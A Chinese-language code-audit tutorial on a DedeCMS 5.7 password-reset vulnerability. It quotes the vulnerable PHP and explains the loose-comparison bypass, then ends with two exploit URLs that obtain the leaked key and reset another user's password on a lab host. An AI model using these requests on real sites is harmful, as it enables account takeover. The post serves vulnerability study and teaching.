dedecms 5.7 任意前台用户修改漏洞



一、 启动环境

1.双击运行桌面phpstudy.exe软件

2.点击启动按钮,启动服务器环境

二、代码审计



1.双击启动桌面Seay源代码审计系统软件

2.点击新建项目按钮,弹出对画框中选择(C:\phpStudy\WWW\ dedecms v57),点击确定

漏洞分析

1.进入member/resetpassword.php页面,将鼠标滚动到页面第75行

else if($dopost == "safequestion")

{

$mid = preg_replace("#[^0-9]#", "", $id);

$sql = "SELECT safequestion,safeanswer,userid,email FROM #@__member WHERE mid = '$mid'";

$row = $db->GetOne($sql);

if(empty($safequestion)) $safequestion = '';

if(empty($safeanswer)) $safeanswer = '';

if($row['safequestion'] == $safequestion && $row['safeanswer'] == $safeanswer)

{

sn($mid, $row['userid'], $row['email'], 'N');

exit();

}

else

{

ShowMsg("对不起,您的安全问题或答案回答错误","-1");

exit();

}

}

程序首先接收id参数,并用正则将非数字过滤成空,然后利用id的参数拼接成SQL语句进行数据库查询。 然后获取safequestion和safeanswer两个参数,如果为空直接将参数置为空。

然后将数据库查询的结果与问题和答案进行对比,如果成功则进入修改修改密码过程,问题关键也就在于此

2.判断使用的双等号进行判断,双等号判断的时候并不会检测类型 ```

var_dump("0"=='0');

3.如果用户在注册用户的时候并没有设置问题和答案,程序会自动把问题设置成0,答案为空,这就出现漏洞利用,如果传输safequestion=0.0&safeanswer=则可以直接绕过if检测进入密码修改部分。读者现在可能有个问题,为什么需要传0.0,为什么不传输0,如果传输0的话那不就变成”0”==”0”直接绕过了,但是你需要考虑一个问题,safequestion需要过empty检测,当empty检测传输过来的值是“0”,直接返回true,if判断捕捉到为真,会直接将$safequestion = ‘’,而“0”==“”结果为false,则无法绕过判断。 当验证成功会进入到sn函数

4.sn函数在member/inc/inc_pwd_functions.php

function sn($mid,$userid,$mailto, $send = 'Y')

{

global $db;

$tptim= (60*10);

$dtime = time();

$sql = "SELECT * FROM #@__pwd_tmp WHERE mid = '$mid'";

$row = $db->GetOne($sql);

if(!is_array($row))

{

//发送新邮件;

newmail($mid,$userid,$mailto,'INSERT',$send);

}

//10分钟后可以再次发送新验证码;

elseif($dtime - $tptim > $row['mailtime'])

{

newmail($mid,$userid,$mailto,'UPDATE',$send);

}

//重新发送新的验证码确认邮件;

else

{

return ShowMsg('对不起,请10分钟后再重新申请', 'login.php');

}

}

5.程序首先利用函数传输过来的mid拼接上SQL语句进入#@__pwd_tmp库检测,这个默认就是就为空,查询以后会进入elseif()判断过程,再次进入newmail()函数,函数就此文件中

function newmail($mid, $userid, $mailto, $type, $send)

{

global $db,$cfg_adminemail,$cfg_webname,$cfg_basehost,$cfg_memberurl;

$mailtime = time();

$randval = random(8);

$mailtitle = $cfg_webname.":密码修改";

$mailto = $mailto;

$headers = "From: ".$cfg_adminemail."\r\nReply-To: $cfg_adminemail";

$mailbody = "亲爱的".$userid.":\r\n您好!感谢您使用".$cfg_webname."网。\r\n".$cfg_webname."应您的要求,重新设置密码:(注:如果您没有提出申请,请检查您的信息是否泄漏。)\r\n本次临时登陆密码为:".$randval." 请于三天内登陆下面网址确认修改。\r\n".$cfg_basehost.$cfg_memberurl."/resetpassword.php?dopost=getpasswd&id=".$mid;

if($type == 'INSERT')

{

$key = md5($randval);

$sql = "INSERT INTO `#@__pwd_tmp` (`mid` ,`membername` ,`pwd` ,`mailtime`)VALUES ('$mid', '$userid', '$key', '$mailtime');";

if($db->ExecuteNoneQuery($sql))

{

if($send == 'Y')

{

sendmail($mailto,$mailtitle,$mailbody,$headers);

return ShowMsg('EMAIL修改验证码已经发送到原来的邮箱请查收', 'login.php','','5000');

} else if ($send == 'N')

{

return ShowMsg('稍后跳转到修改页', $cfg_basehost.$cfg_memberurl."/resetpassword.php?dopost=getpasswd&id=".$mid."&key=".$randval);

}

}

else

{

return ShowMsg('对不起修改失败,请联系管理员', 'login.php');

}

}

6.代码利用random()生成随机数,然后进入到type==’UPDATE’

elseif($type == 'UPDATE')

{

$key = md5($randval);

$sql = "UPDATE `#@__pwd_tmp` SET `pwd` = '$key',mailtime = '$mailtime' WHERE `mid` ='$mid';";

if($db->ExecuteNoneQuery($sql))

{

if($send == 'Y')

{

sendmail($mailto,$mailtitle,$mailbody,$headers);

ShowMsg('EMAIL修改验证码已经发送到原来的邮箱请查收', 'login.php');

}

elseif($send == 'N')

{

return ShowMsg('稍后跳转到修改页', $cfg_basehost.$cfg_memberurl."/resetpassword.php?dopost=getpasswd&id=".$mid."&key=".$randval);

}

}

else

{

ShowMsg('对不起修改失败,请与管理员联系', 'login.php');

}

}

然后将ranval随机值进行md5加密,并更新到dede__pwd_tmp表中。



7.更新完以后流程会进入到send == ‘N’过程,这部有个关键问题,会把临时密码给泄露出来

return ShowMsg('稍后跳转到修改页', $cfg_basehost.$cfg_memberurl."/resetpassword.php?dopost=getpasswd&id=".$mid."&key=".$randval);

如果感觉这个key没什么不用请不用着急,马上进入到getpasswd过程

8.在member/resetpassword.php文件获取密码部分

else if($dopost == "getpasswd")

{

//修改密码

if(empty($id))

{

ShowMsg("对不起,请不要非法提交","login.php");

exit();

}

$mid = preg_replace("#[^0-9]#", "", $id);

$row = $db->GetOne("SELECT * FROM #@__pwd_tmp WHERE mid = '$mid'");

if(empty($row))

{

ShowMsg("对不起,请不要非法提交","login.php");

exit();

}

if(empty($setp))

{

$tptim= (60*60*24*3);

$dtime = time();

if($dtime - $tptim > $row['mailtime'])

{

$db->executenonequery("DELETE FROM `#@__pwd_tmp` WHERE `md` = '$id';");

ShowMsg("对不起,临时密码修改期限已过期","login.php");

exit();

}

require_once(dirname(__FILE__)."/templets/resetpassword2.htm");

}

这部分有个关键过程,数据库查询是从__pwd_tmp表中进行查询。首先程序进行加载模板,让用户填写密码,填写完密码以后会进入到setp==2密码过程中

elseif($setp == 2)

{

if(isset($key)) $pwdtmp = $key;

$sn = md5(trim($pwdtmp));

if($row['pwd'] == $sn)

{

if($pwd != "")

{

if($pwd == $pwdok)

{

$pwdok = md5($pwdok);

$sql = "DELETE FROM `#@__pwd_tmp` WHERE `mid` = '$id';";

$db->executenonequery($sql);

$sql = "UPDATE `#@__member` SET `pwd` = '$pwdok' WHERE `mid` = '$id';";

if($db->executenonequery($sql))

{

showmsg('更改密码成功,请牢记新密码', 'login.php');

exit;

}

}

}

showmsg('对不起,新密码为空或填写不一致', '-1');

exit;

}

showmsg('对不起,临时密码错误', '-1');

exit;

}

这部分会比对用户传输的临时key和数据库存储的pwd是否一致,如果一致则会成功修改密码。



漏洞利用

1.首先访问

http://192.168.91.136/DedeCMS_v5.7/member/resetpassword.php?id=2&safequestion=0.0&safeanswer=&dopost=safequestion

这步会拿到临时key

2.然后再访问

http://192.168.91.136/DedeCMS_v5.7/member/resetpassword.php?dopost=getpasswd&id=2&key=txWda69e

成功进入重置密码过程。

dedecms 5.7 任意前台用户修改漏洞的更多相关文章

- DedeCMS V5.7 SP2前台文件上传漏洞(CVE-2018-20129)

DedeCMS V5.7 SP2前台文件上传漏洞(CVE-2018-20129) 一.漏洞描述 织梦内容管理系统(Dedecms)是一款PHP开源网站管理系统.Dedecms V5.7 SP2版本中的 ...

- 【代码审计】CLTPHP_v5.5.3 前台任意文件上传漏洞

0x00 环境准备 CLTPHP官网:http://www.cltphp.com 网站源码版本:CLTPHP内容管理系统5.5.3版本 程序源码下载:https://gitee.com/chichu/ ...

- 【代码审计】CLTPHP_v5.5.3 前台任意文件上传漏洞分析

0x00 环境准备 CLTPHP官网:http://www.cltphp.com 网站源码版本:CLTPHP内容管理系统5.5.3版本 程序源码下载:https://gitee.com/chich ...

- 通达OA任意用户登录 漏洞复现

0x00 漏洞简介 通达OA国内常用的办公系统,使用群体,大小公司都可以,其此次安全更新修复的高危漏洞为任意用户登录漏洞.攻击者在远程且未经授权的情况下,通过利用此漏洞,可以直接以任意用户身份登录到系 ...

- 通达OA任意用户登录漏洞复现

前言 今年hw挺火爆的,第一天上来就放王炸,直接搞得hw暂停 昨天晚上无聊,复现了一下通达oa的洞,也有现成的exp可以使用,比较简单 0x00 漏洞概述 通达OA是一套国内常用的办公系统,此次发现的 ...

- CVE-2018-20129:DedeCMS V5.7 SP2前台文件上传漏洞

一.漏洞摘要 漏洞名称: DedeCMS V5.7 SP2前台文件上传漏洞上报日期: 2018-12-11漏洞发现者: 陈灿华产品首页: http://www.dedecms.com/软件链接: ht ...

- WEB安全系列之如何挖掘任意用户登录漏洞

WEB安全系列之如何挖掘任意用户登录漏洞 0x01 前言 每周两篇文章打卡.坏蛋100块钱都不给我,好坏好坏的. 0x02 什么是任意用户登录漏洞 几乎每个网站都有自己的会员系统 ...

- 【原创】JEECMS v6~v7任意文件上传漏洞(2)

文章作者:rebeyond 受影响版本:v6~v7 漏洞说明: JEECMS是国内Java版开源网站内容管理系统(java cms.jsp cms)的简称.该系统基于java技术开发,继承其强大.稳定 ...

- 【原创】JEECMS v6~v7任意文件上传漏洞(1)

文章作者:rebeyond 受影响版本:v6~v7 漏洞说明: JEECMS是国内Java版开源网站内容管理系统(java cms.jsp cms)的简称.该系统基于java技术开发,继承其强大.稳定 ...

随机推荐

- PHP的加密方法汇总

PHP的加密主要有4种方法,除此之外还有一种是URL的加密和解密.希望可以对你们开发有用. 顺带,我会在后面把我整理的一整套CSS3,PHP,MYSQL的开发的笔记打包放到百度云,有需要可以直接去百度 ...

- HMS Core携手厦门大学打造AR增强现实技术

HMS Core AR Engine团队联手厦门大学信息学院,与专业学生面对面深度交流行业发展与前沿成果.双方共同编写行业知识教材,引导学生开发AR游戏实践,为未来AR.VR人才培养培育可复制的教学模 ...

- MindSpore多元自动微分

技术背景 当前主流的深度学习框架,除了能够便捷高效的搭建机器学习的模型之外,其自动并行和自动微分等功能还为其他领域的科学计算带来了模式的变革.本文我们将探索如何用MindSpore去实现一个多维的自动 ...

- yum 搭建私有仓库

今日内容 Linux 中安装软件的三种方法 yum 私有仓库 selinux 和 firewalld (iprables) 解决系统乱码 内容详细 一.Linux 安装软件的三种方法 rpm安装.yu ...

- 关于Dll、Com组件、托管dll和非托管dll

转自:https://blog.csdn.net/black_bad1993/article/details/53906252 Com组件 1.线程模型是干嘛用的?解决"多个线程" ...

- 详解 c# 克隆

克隆方法是原型设计模式中必须使用的方式,它将返回一个与当前对象数据一致的对象.正如其名,犹如一个模子雕刻而出.克隆类型分为两种:浅克隆.深克隆. 浅复制就是仅复制类中的值类型成员 深复制就是复制类中的 ...

- Map<String, String> map按key值排序

private static String buildMd5Params(Map<String, String> map) { StringBuilder result = new Str ...

- Java -- List与数组转换

list转数组 使用for循环 使用list.toArray(new String[]),不可以强制转换list.toArray(),因为数组在jvm是一个object表示的,是一个对象 数组转lis ...

- 入门不容易->先从数组说起

数据结构,平时用得最多,接触最多的也是数组,先从数组说起. 数组的概念 什么是数组 一组数据,一秒钟可以申明1000个变量的骚操作. 存储相同的类型,连续的存储空间. 最重要的一点:按下标找元素. ...

- C++ 删除一个字符串中的指定字符

Q:一个数字是以xxx,yyy,zzz的字符串形式存储的,将逗号消去并转化为整数输出 方法一:char数组,即定义时s1定义为 char s1[20]的形式: //删除输入字符串中的逗号,并构建新串 ...